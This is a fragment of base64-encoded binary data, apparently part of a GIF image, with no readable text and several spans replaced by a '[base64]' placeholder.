AH/yqB5EXCTzNCRNZqjOHkOw7CTQRkBzfCjQQqkQVqkRlmkRaqUSeqUTAqV0OAMTxqlUgkN2fCkW+kMWvmVWiqWXDqWZ3mWZQMaahl+aZNppQIOr2R3ssRTPiVqfZeLBSABfzmHRPUGMmYLvWR/V6CIh4drRXZrwyJrjFAMhFqoxcAehJqZweUHzMQIkIkCCjAItDAIgmACkEgBzQF6PiAH4oU64qUgpoc6EVIgGFAHnCAHpmAuo4o6ZfAMs5CC97UCEnBneAZguvlYBWWLkRAPu3qLMwCnungRFhBvGIMS0jNvDpUS2oNHICMyXXAEByAJidCMhbAQYGQj25kG3wkR/1T3neH5reYpjuhpngKlbq/YRjTydPAZj8Ynn/Rpj+ZWfPEqkQBZr/5IrxDKoAjpoAbpoA2poAAbsAQ6kA4akUtwDuswCg/wAPgQDuvQD8ygecuwoeHQDx2aFMpAoq1RhrDRWiwaGy0pGytRDzMZkh7JDN+Qo8xwDjwppEMalEgaszI7s03qlE4alVL6pE5qpVjalV25pWDZpV0KpmiplibKQONXKglnG5xmfujHpupnW28KnJVQtaqwW1hbhx4weIXZK4yQCygHgEYma9rhHuMRHt/BOZwTCJ3nVIxaDI9YDIxgAoNQDeuwBybgHy6QC1KWc6tjiZUIXkEkVxZoqv8f+AzGwS6c4CATci7o8gyaoAGqWAiekEa5eXW6Sny9ekZnBKd9+bnCuSNBeCSIthK/qD1J8pxMUgu1kAbTmggOYJ0tEAnZUI3aChHiCZ7XIJ68W46LRa7rqW7t2Z7wWVDuWnzHO5/xap8TKa/8mI//GKD9iZADGpADO6AGKbDau70DCqFLYA7hEA5zkAg3MAfrsA4eabEU66FQoQzOgGkpWnAvELKmQr+ocgQFkHAQEAEQe5M42aM8CaTnYKQwS7NDSbNB+pQ1+5RQ2sBTmpXZgKVYCrRBO5ZmaZahUbRimkAh5lpyGRt0eSrn97QMF7V18zxeR7VV6wh/OVSCaSD/J/A3d9grwCSAwCWZXHU41iIeOcQ53ZIKe3C+Y5AKbFt5wcIII7AGiiiI1MEIvCBCbOUDVtCp4USJubBs8QIhnGAgT/AKb/[base64]/[base64]/AP8JHEiwoMGDBps5U9hMYEOEECNKnEixosWLF5lh3Mixo8ePIEOKHElSoDNoJ1OiRMnwX8OHA539k0mTIkyH5i5GELiT58QIzYBGiPDtH9F/34qWlKgsAjNl/6BCfbr0Y79/V6tq3cq1a9WWzcKKfXmw5sybFsMW7Gl0506NO5spHfjNrVGj3+AK1KiRZ1OjffeeG8j3X19mzIomZsbWIFXEyp5KjizVK8SsBPtpxmy5s+eN/pZ9Lmjt7MLTDNW+FHp3INqJMIcObf16aDO4s98SbNzWsNO8hA0T/KtY+GHjgS0WjsqcMvOClaGPxrqZM0jrE5dpF13Vn0DR3r2T/ww/XaK1huddqnbJPujtxYsFfgsL9OVrg25l2/03jP3uxFMhthFkGkUH1XPChfRbcAId+E81WElHGVUIOeiRheVhpF1o23E3Enj/[base64]/a6ZT66zp9LNihxWByZ2I/qAoUZ3/tHhiFniWB01pzdBIH6BFUqZjGOpg0+232Jyj2ZSBLjeQfgKZk4IDDkQRhToOINiXpcpodoO3+EZRnaUJznvpm9FKhJ10/X55VTeEgOtuFE0EfJky3ZTZ0TIO4AvuNlmoGOeazgrszwwPbDNDaAeFx/EcFns7R7Ims9nxqtWJVjG43UahKkTMcjzsHO82jKZD1tYF2ZREV+fPNtgkrTQ2TSwDJtFWLqcMA/gq/cC4OmZR6KFzRKBZxUvr608/hhpaaHLK3LDw2my7W40/Zf8qd61bp7BXgsyxirA63Yb/vaHOHGt3UD8UWtTkmk1Es7TSc5wo57AOF6RZOg/0bXOIHA8EHssoL75yiMlizuZlMScL9uKXR/5ds81uR/I/WUShNMZoQvPSeUQN/emKLD+wuLcPsDz22Kw2SG5h/RCy+Db7yq540iv7c3rSNiebtOLRRIPplP/I/vv31mOD/fdLP6/0uHeLqdkyMyS8uDpwhDH3/GVnDKtHVy3TxPfqEMLu/wAMoAOagBDNnMMBSFtavFrmIeF1bmmfCw/LAveymAlLO9NTWuqW1aG/gex9hOjGQJogwBKaEIAXIYdYIuA98rnwhTDERhQE9bXfhWFYUYAHBE2HOpb9Lkw5jCE2/[base64]/aJKUSbOINfbklGdC85AdKJ0/4GBG4T0zem8M2yWXBiZn6jCGnOzkmwjSDd9l75rfi8L9JoLKf7QPnqh72xrXF//E8q0sg/jspeAKckzehbOHxTTIMV2XynRw83dw6IE5AxqRaU1rJuq5TQfgEQ2OerSjIP2oSENK0pGKVF/r613SSPCAG0RPj9TARkyx0dJ2xXSmJPifSHu5GX9UIwo3lalQgxrTZBF1qEg9Kjbg4LQkfqcHJCipVE061ZBmsSO8cgAcqkrVrna0eq/cTBaO6g1CSI+raDVpLwNWJ8A5wKTVQ9GIFuo6loVBqTT1hyGPytekIvUiK2RGB6JBjcIa9rCITaxiF3vYbPbjBh2IQmRHeUbJWrYDeoXHYTWrWPEtNjTCEtZGDxs9oB7WqIh9ALtusFp2mdawNivePxwQU8L/[base64]/Vq5HxqzMtE9jLhh2wYV9KkCxMuLH8HStzowBGhGSB/8WKJUHGKnKgfiSBu4rtwJSjfAM8d1d+Ua4yqmwsPcTe4G0cdmBiU5Bo4T1Xc63rsvT8bNjqPm5OkO5yi2ibhJEJrwnwZa2o1TtqLB82IjFSiX1yV69kwYIa3ng1NV4d68LSWta3tjWscR29mHUA17qeta61DGxhG7vYwIbcPwLMaz0m2x/BhsXKfh1tXXsjCcQTFm2RHW1YwOEGImTnA46t6xBeBCoGZDG3yX1sb9Sa3cVOQYk0M6xuwOHVD2hzyViWgmg3biBy1C6mWdfjVB642LoliFxTZCLiEuTfFGm0QA5MbsBmNC86EtarYbHxjs/a4xz/uMhDzvE5iIrZI/8HOSyIrfKUu5zjkmb2xgFM8pX7A+T/fHnHHdBU6jSh5nBwQM1FHnQRzuAG93558NRoYfWZueVDjzrUQS5v4pVIuh2YM+ekrnOdL3DgBP+bdKNOiD1PWVcGOXvEEy0QoYMcIzNqSAQyvgxYIMDueL+73vPO9737HRaIGteV/074lWvNbIjnmuLrlvhkpXLZfK8pCfierL8zOgWF3zsDmmrcG+C9A0MOAxwyD4tfc7zv3vaZmOhs5TCQ/vWoLzyjM+0wfsP+9rCAZEJXV/Bk3QD3hc99Kgv899yvncMTR/1GWgIgXtld79B/vvQREH3qT//ugd+eZrTG+MWbje0TG0j/B6pP/epXfvqM7ob11w/9D6yJVcL6xwMQoHuBvJn8178+IaDFEQut6QNJ0ATll3/sR4D4R32MZicQYXsG2IAFWH94slA+5nkHWIHPB0nD5x3kFy8TIXH/QIHRxxEyoWT1sgzld4KNFjnjd4IIEHhFY08pcF7YlixZ0FJ2AzsdkIM6uIM82IM82DCptIIsOIQIUHksyGjbRIQI8G2OZzRx4mkEkQ4foIRUiG0fUWdt5A+YR4Vc2IUIKDrLIIRDqHtb6IVeqHs3Q3Ctwzu/Z4ZKmHuOR3xjeHwC94FEyBHVAhgZR4Te14d1QwhD6IKCEgEseCv+IIDl5z/P54ZUeAPC/[base64]/[base64]/[base64]/3qhPtqmL6qVWyl2XZqkjpOGCod8TzqWYYqkFypNqxGaygCppMqh5XShM5AEDIoGeVSarkqahKADHKoDqvmqpVmmw+cFF4qEusqmF5oEusCic3oDH0CsHPqmwsCgHTCKKTAyBBGnEYoGmDUReeoAH/ABv9SdqbiK3NoBaLCr4rE5C3qhEzqupcqh5Qp2bcU70HqhXnBdC6ip6Mqp4tGuEfqZSBEo37qvNcCv/tqvAPuvAhuw/ZptcsmvKSCr+1qm/kCw0UqwaDCwaDChuUqwvEqwyfKvjPYBJvppEKuJopEC4QYRHxCxAesFqjM4MsorENuyEguxJouwmNMs/Pav5f+aAi+bswQ7oUxaUMMXp/[base64]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[base64]/7AIEWZyHpBzmbBNKYIPF148eIq2rxF7Kdqv2iaeU3R80JUiskW8UpNWVc654jJ/ujhn0YHZoN6po4HKFjZFucl+tMUrRzoFMm2ihbuibSjM9v9/4tOlroJQ4Wg+ztRL0AuF+oEOFY08cq8mVLLwR48JMzOPPt7KsugDvDjcMEESzdPqIhNXWs0iAktUbhPaUgJwpWYikEkZn3JqTplqeOyxmn+qKcoiw0iDcSZleqBuE+eEbC4+wpbpSSqeqiJNmCH7Ec/DwIISRiGf2ipNoX+SwIvJv1IqL6gpnNpLpYVI42mwGQH0J4XAUvunGzHlnNK0DyL4Cz+FthwgC9W+8v/TT/TiXPRR0k48zSc9r1vNi0f1irJOa1TKTaYci1JmVGVkYuYfZVANcEhFKRWVVB43enLWonraZJlNct0kmH+AS+GyvGb1p8uKWkXFTbFs2qkNqUzzZxPHdGiOo2B88oJJ/GRUCTo5dZBK2zpZig9IYSIAj7Bg+vTz2Lnig3Iv8JbppiY6VxLmA2AhDcq6jTb54F+AAxZ4YIILFrhZFClVcUVH5USvtnA9tRHHnnQglRmMM1YJ1pm4BSuJTXrkeGNVU00V1Vp5aoIoWo3qqU1/Zpq2n8AE5Va66bDEzyc8k+AISjg/QAUyvrqc4gP/8LNNGB2advrpJD7wDMiI+4L/eK6VIvjgaa65jjqC/OKFWKVzvYiwr4tSEM7ggJPo2umq45Z7L9TCbQIsqJEmE9y4bbyR41M9/ealfzBGdVQgm9gEy+aA7MbkVE8NXCWZUA0c8h1FlTXVooBsuR+TZU38yR+pXilX48B+ky8eI7DNGb2zDZdM2q/jW26yUdKWqAAJ8x1r4GeLMsaxN9KWV9tWrxp43Jt33nmliZrNotnEvj3c3PwudfvB/8n+m9wojwljWEF/UtXCvS98fMsLP9lwU0kteSWOZz0ZwJZX/esvlTwvaqX/8Y9/zwNQvJRGwALubkbA0931fneubEXQgL+jIPOwxhLlIVCDzksJ8Cxi/0DdEdB1NtIN+1znkn+4BIUbCZz2RvU3+ZWKcCNkSUxsxEKN/Y1yGwndqA5nmx7Ob4Cfy98G//M/IxLwahUcXgMdiLYKglCCU5TiBJN4RdwhsYkSDKEGwccMmITvhCn0XjPA1wxmfEpyGatc6LynDBvFZHBhhGP3wHiqUsGvam7cXvzaOL+TudEvA+QLEWeFv77sD4sc/IcTHVm8Dc6lilTcSwYXeUnbgOuRDUxiBOaoPte1RIWhVMngJDdCNipDjncE3+BI+Z/73a8vkssj+voSRFkWklZAlBshMflLYC6QiRyhYDCNecw6vXIjKwwXHF0XuDSC0UYuCV/ccilI+v/xUJu5JFkgbWnLIiJTnIu0ZAGn+J9JTvBc42RnO51nx9x0z53zpGc97XlPfOZTn/vkZz/[base64]/36V8AGVrCDJWxhDXtYxCZWsYtlbGMd+1jIRlb/[base64]/4iGfXc80RDfeCXdgEODoxCFIWswCtQY8UqycGAbNxkONMZdN9g7ZtvMYMIiJkSSncdkbMAhDExu8g3u+V8fN1nMMEZoOtYMjw6opBtNaMKHk/hd+zK4wBQlBDWwMYcsOCDM94UHNbxBCD43b8LwiMaiNxKGG7DX0SKmhp3l1gNCwEPE0dDvgfWbhQdQQ9bY8EY04GBo5zlg1NjgsqMvTc/[base64]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[base64]/meUTumU1gHUHORJLmiU1oF0LWi6fZ5uoGh9lgVVpqgZgGdZCCUzqWS+eIBerpP7TQKcVgF7Js9/nsYIUAEwLpp/5mId8IKP1mfAaOj/EOV/rumsVoGG/OeBPqZcfr9c7uUIoGg/7pvygmmVxmYviOu4duuu5gunTeopAMkUUKa6XqQI+Oh8RumBNWIdEIgOzGd7vmkVoOX/IGqVptvC1ueW82cVoOeJNuiNiAD3mIZ/3giUdmjcVetwoWyWXgmcjtgk6q+ztg427gA9QMitEQiVNtbk/Y8UeAD3WOwv9NwUQB7/28iCvr6iLNhsjdAFlUZX316oasjtevkHeB5r55btkbUNM+FsgZgCiRQGWeBsFRiMXPaKrR7dlQiGUbbuPbHuaQDtjWCaaZCFZBrlKYgAp2RjFRAIoaYnEElv54mAFPgApCaI+p4Gs1Hv3wZlAnoA6/Zqob3uDtSF7Qbw9h7whLKM+m7uA54GCGmbSz6I0raNDhiIJPBkvsgCguiAwp6GUbUN5BiIzCMIy84a8QYQCtcBIEkBiCBwZMpvHO8LNoYI6d3xXyJmggByd3OPNhnxzZ6I6SDyeuJqVEBkBJ+Ig4hZPfiXF7cNXXiIksAdG58G0M1vgdjeS66UJOfstW6n//y+8hkhZlSA6gdI7nbylzLH8KnUhUle1ok8cYhAXjXPJ4bwAl0QP6GRcokgGixyAK4YiQHo86H2gtde8TD/Y+lVpgdwC1R4bXzKb4li8ylvpwEZidgQcX4Shtquk27QBbehDKbY6UtKl54QaSynEA2iYkxnCc2mEDivJ4aIaoiKgC4pCY3eIK2xCV4fqvZICgUHkLg2dExqAqboFH1KgQFY6oYS3Vp3J8/N9aLqElRgdJiS9mQPLmEwcJ6aDFHvrpWCdXRfd3Zvd3evEwiPdJ2aBoz4rGv4h3vP93/QBm0IJkN7sFIFeFIFun9YgoLHpCVIeINf+Hvyh2+AgAP4h10DmPiJd6hmuHiMTyFmEicB+AcB+HiKQocuEIdrQAdx2IiSv3d7ejAPjZtRIPh3TyJ0SPmUn3l02Hd04AYsavkrQtiY3ygGeLBROMJR8Pmf1yeeF7sZePmNYPreCggAOw==